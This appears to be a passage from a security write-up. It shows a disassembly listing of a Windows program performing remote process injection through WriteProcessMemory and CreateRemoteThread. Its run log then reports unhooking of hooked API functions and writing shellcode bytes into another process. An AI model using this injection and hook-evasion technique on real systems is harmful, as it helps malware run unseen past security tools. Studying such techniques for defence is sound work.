 00000000004017F3 48:89C1 mov rcx,rax
00000000004017F6 48:8B05 0F6B0000 mov rax,qword ptr ds:[<&WriteProcessMemory>]
00000000004017FD FFD0 call rax
00000000004017FF 85C0 test eax,eax
0000000000401801 74 32 je part1.401835
0000000000401803 8B85 B8030000 mov eax,dword ptr ss:[rbp+3B8]
0000000000401809 48:63D0 movsxd rdx,eax
000000000040180C 48:8B85 80030000 mov rax,qword ptr ss:[rbp+380]
0000000000401813 48:01C2 add rdx,rax
0000000000401816 0FB645 CF movzx eax,byte ptr ss:[rbp-31]
000000000040181A 0FBEC0 movsx eax,al
000000000040181D 49:89D0 mov r8,rdx
0000000000401820 89C2 mov edx,eax
0000000000401822 48:8D0D 57290000 lea rcx,qword ptr ds:[404180]
0000000000401829 E8 3A160000 call <JMP.&printf>
000000000040182E 8385 B8030000 01 add dword ptr ss:[rbp+3B8],1
0000000000401835 8385 BC030000 01 add dword ptr ss:[rbp+3BC],1
000000000040183C 8B85 BC030000 mov eax,dword ptr ss:[rbp+3BC]
0000000000401842 3D A5030000 cmp eax,3A5
0000000000401847 0F86 63FFFFFF jbe part1.4017B0
000000000040184D 48:8B95 80030000 mov rdx,qword ptr ss:[rbp+380]
0000000000401854 48:8B85 88030000 mov rax,qword ptr ss:[rbp+388]
000000000040185B 48:C74424 30 37130000 mov qword ptr ss:[rsp+30],1337
0000000000401864 C74424 28 00000000 mov dword ptr ss:[rsp+28],0
000000000040186C 48:C74424 20 00000000 mov qword ptr ss:[rsp+20],0
0000000000401875 49:89D1 mov r9,rdx
0000000000401878 41:B8 64000000 mov r8d,64
000000000040187E BA 00000000 mov edx,0
0000000000401883 48:89C1 mov rcx,rax
0000000000401886 48:8B05 9F690000 mov rax,qword ptr ds:[<&CreateRemoteThread>]
000000000040188D FFD0 call rax
000000000040188F EB 1A jmp part1.4018AB
0000000000401891 48:8D0D 18290000 lea rcx,qword ptr ds:[4041B0]
0000000000401898 E8 BB150000 call <JMP.&puts>
000000000040189D EB 0C jmp part1.4018AB
000000000040189F 48:8D0D 32290000 lea rcx,qword ptr ds:[4041D8]
00000000004018A6 E8 AD150000 call <JMP.&puts>
00000000004018AB 48:81C4 40040000 add rsp,440
00000000004018B2 5E pop rsi
00000000004018B3 5F pop rdi
00000000004018B4 5D pop rbp
00000000004018B5 C3 ret
00000000004018B6 90 nop
00000000004018B7 90 nop
Select C:\Users\Administrator\Desktop\test\part1.exe
[+] CreateRemoteThreadEx address is : 00007FF8FFCD1C70
[+] CreateRemoteThreadEx unhooking done!
[+] NtWriteVirtualMemory address is : 00007FF90220C4F0
[+] NtWriteVirtualMemory unkooking done!
[+] Handle retrieved successfully!
[+] Handle value is 000000000000007C
[+] Allocated based address is 0x19f0000
[+] Byte 0xFFFFFFFC wrote sucessfully! at 0x19F0000
[+] Byte 0x48 wrote sucessfully! at 0x19F0001
[+] Byte 0xFFFFFF83 wrote sucessfully! at 0x19F0002
[+] Byte 0xFFFFFFE4 wrote sucessfully! at 0x19F0003
[+] Byte 0xFFFFFFF0 wrote sucessfully! at 0x19F0004
[+] Byte 0xFFFFFFE8 wrote sucessfully! at 0x19F0005
[+] Byte 0xFFFFFFC8 wrote sucessfully! at 0x19F0006
[+] Byte 0x0 wrote sucessfully! at 0x19F0007
[+] Byte 0x0 wrote sucessfully! at 0x19F0008
[+] Byte 0x0 wrote sucessfully! at 0x19F0009
[+] Byte 0x41 wrote sucessfully! at 0x19F000A
[+] Byte 0x51 wrote sucessfully! at 0x19F000B
[+] Byte 0x41 wrote sucessfully! at 0x19F000C
[+] Byte 0x50 wrote sucessfully! at 0x19F000D
[+] Byte 0x52 wrote sucessfully! at 0x19F000E
[+] Byte 0x51 wrote sucessfully! at 0x19F000F
[+] Byte 0x56 wrote sucessfully! at 0x19F0010
[+] Byte 0x48 wrote sucessfully! at 0x19F0011
[+] Byte 0x31 wrote sucessfully! at 0x19F0012
[+] Byte 0xFFFFFFD2 wrote sucessfully! at 0x19F0013
[+] Byte 0x65 wrote sucessfully! at 0x19F0014
[+] Byte 0x48 wrote sucessfully! at 0x19F0015
[+] Byte 0xFFFFFF8B wrote sucessfully! at 0x19F0016
ChaBug